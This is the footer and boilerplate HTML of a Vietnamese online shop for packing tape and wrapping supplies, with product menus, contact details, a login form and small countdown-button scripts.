		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/bang-keo-xop-mat/#respond" style="display:none;">Hủy</a></small></h3><form action="https://bangkeotamtaiduc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1440' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

							</div>
			</div>
		</div>
	</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_444558407">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

			<div class="ux-shape-divider ux-shape-divider--top ux-shape-divider--style-waves-opacity-2">
		<svg viewBox="0 0 1000 300" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
  <path class="ux-shape-fill" opacity="0.15" d="M0 299L-2 19.9998C153 -16.0002 308 155 413 184C515.64 212.35 562 152 645 153C725 154 787 206 874 233C939.54 253.34 975 248 1000 244.61V299H0Z"/>
  <path class="ux-shape-fill" opacity="0.3" d="M0 300L-2 34C155 -9.00003 300 178 403 212C504.11 245.38 562 165 645 166C725 167 790.09 220.07 874 253C939.21 278.59 978.07 269.72 1000 263.61V300H0Z"/>
  <path class="ux-shape-fill" d="M0 300L-1 69.7099C216 56.9999 299.47 198.86 403 226C506 253 577 196 660 197C740 198 790.09 234.07 874 267C935.23 291 982 282.61 1000 277.61V300H0Z"/>
</svg>
	</div>


		<div class="section-content relative">
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<h2 class="bx_title_section" style="color: black;">Bạn quan tâm sản phẩm nào?</h2>
<p class="bx_foot_title">Bấm tên sản phẩm để xem báo giá nhé!</p>

</div>
<div class="bx_tagproducts_flex_header_right">
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="font-size: 100%;">Gọi đặt hàng:</span></span></div>
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="color: #ffffff;"><span style="font-size: 200%;"><a class="bx_tagproducts_hotline_callnow" style="color: #ffffff;" href="tel:+84352393674"><strong>0352.393.674</strong></a></span></span></span></div>
</div>
</div>
</div>
</section><div class="row"  id="row-1357721517">


	<div id="col-769438409" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_1"><strong>Băng keo</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng keo trong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng keo đục</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng keo in hàng dễ vỡ</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng keo giấy</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng keo 2 mặt</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili">Băng keo simili</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng keo màu</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-in-logo">Băng keo in logo</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/bang-keo/">Tất cả băng keo</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-1816316425" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_2"><strong>Màng PE quấn pallet</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-25cm-nang-1-5kg/">Màng PE khổ 25cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE khổ 50cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-boc-hang-pe-m01/">Màng PE 3.2 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-boc-hang-quan-pallet-3-kg/">Màng PE 3Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-3-5-kg-50-cm-loi-300-gram/">Màng PE 3.5 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE 3 Kg Lõi 500 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE cắt làm 3</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-10cm-nang-600gram/">Màng quấn PE cắt làm 5</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-pe/">Tất cả màng PE</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-1448316916" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Màng xốp hơi</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-bong-khi-0-2x100/">Màng xốp hơi 20cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-mang-xop-hoi-bong-khi-chong-soc-0-3x100m/">Màng xốp hơi 30cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-4x100m/">Màng xốp hơi 40cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-5x100m/">Màng xốp hơi 50cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-60cm-x-100m-chong-soc-0-6x100m/">Màng xốp hơi 60cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-70cm-x-100m-chong-soc-0-7x100m/">Màng xốp hơi 70cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng xốp hơi 1.2m x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-bong-khi-xop-no-chong-xoc-1-4x100m/">Màng xốp hơi 1.4m x 100m</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Tất cả màng xốp hơi</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-1447002570" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Sản Phẩm Khác</strong></h3>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi gói hàng</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi niêm phong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi bóng đen</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dụng cụ cắt băng keo</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao su non Tombo 9082</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/keo-nen/">Keo nến silicone</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng keo chống dột</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng keo xốp</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/">Tất cả sản phẩm khác</a>

</div>
</div>
</div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_444558407 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(24, 145, 193);
}
#section_444558407 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_444558407 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_1486665046">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-475973028">


	<div id="col-606014581" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>GIỚI THIỆU VỀ CÔNG TY</strong></span>

Điều hành bởi
<span class="tencongty">CTY TNHH SX TM DV TÂM TÀI ĐỨC</span>

MST: 0316179610
Cấp ngày 04 tháng 03 năm 2020.
Nơi cấp: Sở Kế Hoạch Đầu Tư TP. Hồ Chí Minh

<img src="https://images.dmca.com/Badges/dmca-badge-w150-5x1-04.png?ID=0e734f92-288b-4ff3-b235-fb173583da46" alt="DMCA.com Protection Status" />

		</div>
					</div>

	

	<div id="col-887122327" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>CHÍNH SÁCH :</strong></span>

<a href="https://bangkeotamtaiduc.com/dieu-khoan-dich-vu">Điều khoản dịch vụ</a>
<a href="https://bangkeotamtaiduc.com/huong-dan-mua-hang">Hướng dẫn mua hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-thanh-toan">Chính sách thanh toán</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-giao-hang">Chính sách giao hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-doi-tra">Chính sách đổi trả</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-hoan-tien">Chính sách hoàn tiền</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-bao-mat">Chính sách bảo mật</a>

		</div>
					</div>

	

	<div id="col-1607399266" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Văn Phòng/Xưởng Sản Xuất:</strong></span>

<span style="color: #ffd966;">879/20/10/50 Hương Lộ 2, phường Bình Trị Đông A, quận Bình Tân, TP. Hồ Chí Minh</span>

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Giờ làm việc:</strong></span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Sáng: 8h - 12h</span> - <span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Chiều: 13h - 17h30</span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Ngoài giờ vui lòng để lại tin nhắn qua facebook/Zalo/SMS cho quản lý bán hàng.</span>

		</div>
					</div>

	

	<div id="col-1205441654" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>LIÊN HỆ ĐẶT HÀNG:</strong></span>

Hotline:
<span style="color: #ffd966;">0933 541 902 (Ms Ngọc Ánh)</span>

<span style="color: #ffd966;">0352 393 674 (Hotline)</span>

Email:
<span style="color: #ffd966;"><i class="fa fa-envelope"></i><a style="color: #ffd966;" href="mailto:bangkeotamtaiduc@gmail.com">bangkeotamtaiduc@gmail.com</a></span>

<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&lt;span id=&quot;download&quot; class=&quot;display:none;&quot;&gt;&quot;hnsf1&quot;&lt;/span&gt;&lt;button id=&quot;btn&quot; class=&quot;chomotlat&quot; style=&quot;background: #1DA64C; border-radius: 10px; padding: 10px; color: #ffffff; /* width: 59%; */ &quot;&gt;MÃ SẢN PHẨM ( SKU )&lt;/button&gt;&lt;script&gt; var downloadButton = document.getElementById(&quot;download&quot;); var counter = 30 var newElement = document.createElement(&quot;p&quot;); newElement.innerHTML = &quot;&quot;; var id; downloadButton.parentNode.replaceChild(newElement, downloadButton); function startDownload() { this.style.display = &quot;none&quot;; id = setInterval(function () { counter--; if (counter &lt; 0) { newElement.parentNode.replaceChild(downloadButton, newElement); clearInterval(id); } else { newElement.innerHTML = &quot; Thông tin sẽ xuất hiện sau &quot; +counter.toString() + &quot; giây.&quot;; } }, 1000); }; var clickbtn = document.getElementById(&quot;btn&quot;); clickbtn.onclick = startDownload; &lt;/script&gt;&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"><span id="download" class="display:none;">OFF365</span><button id="btn" class="chomotlat" style="background: #e60808; border-radius: 20px; color: #ffffff; width: 100%;">0352 393 674</button><script>
  var downloadButton = document.getElementById("download");
  var counter = 60
  var newElement = document.createElement("p");
  newElement.innerHTML = "";
  var id;

  downloadButton.parentNode.replaceChild(newElement, downloadButton);

  function startDownload() {
    this.style.display = "none";
    id = setInterval(function () {
      counter--;
      if (counter < 0) {
        newElement.parentNode.replaceChild(downloadButton, newElement);
        clearInterval(id);
      } else {
        newElement.innerHTML = " Thông tin sẽ xuất hiện sau " +counter.toString() + " giây.";
      }
    }, 1000);
  };

  var clickbtn = document.getElementById("btn");
  clickbtn.onclick = startDownload;
</script></span>



<span id="download2" class="display:none;">camonban</span>
<button id="btn2" class="chomotlat" style="background: #0054e3; border-radius: 20px; color: #ffffff; width: 100%;">Liên hệ</button>
<script>
  var downloadButton2 = document.getElementById("download2");
  var counter2 = 50;
  var newElement2 = document.createElement("p");
  newElement2.innerHTML = "";
  var id2;

  downloadButton2.parentNode.replaceChild(newElement2, downloadButton2);

  function startDownload2() {
    this.style.display = "none";
    id2 = setInterval(function () {
      counter2--;
      if (counter2 < 0) {
        newElement2.parentNode.replaceChild(downloadButton2, newElement2);
        clearInterval(id2);
      } else {
        newElement2.innerHTML = "Thông tin sẽ xuất hiện sau " + counter2.toString() + " giây.";
      }
    }, 1000);
  }

  var clickbtn2 = document.getElementById("btn2");
  clickbtn2.onclick = startDownload2;
</script>

		</div>
					</div>

	

	<div id="col-1110545324" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			



<style>
#bb {   background-color: rgb(0 130 191) !important;<br />
    border: 3px solid rgb(0 130 191) !important;} </style>
<div style="display: flex; justify-content: center;">
<div id="bb"></div>
</div>


		</div>
					</div>

	


<style>
#row-475973028 > .col > .col-inner {
  padding: 14px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1486665046 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 130, 191);
}
#section_1486665046 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1486665046 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>bangkeotamtaiduc.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170"><a href="https://bangkeotamtaiduc.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664"><a href="https://bangkeotamtaiduc.com/g/bang-keo/">Băng Keo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/">Sản Phẩm Khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/">Quy Trình Đặt Hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
<div class="float-contact">
<div class="call-hotline">
<a href="tel:0352393674"><img title="Call Hotline" src="/wp-content/uploads/2023/03/phone.png" alt="phone-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="http://m.me/bangkeotamtaiduc" target="_blank"><img title="Chat Facebook" src="/wp-content/uploads/2023/03/fb.png" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="chat-zalo">
<a href="https://zalo.me/0352393674" target="_blank"><img title="Chat Zalo" src="/wp-content/uploads/2023/03/zl.png" alt="zalo-icon" width="40" height="40" /></a>
</div>





<script src="https://bbmkts.com/js/bbv2s.js"></script>
<script src="https://bbmkts.com/js/bbs.js"></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6a515e817d" /><input type="hidden" name="_wp_http_referer" value="/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/bang-keo-xop-mat/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bangkeotamtaiduc.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: 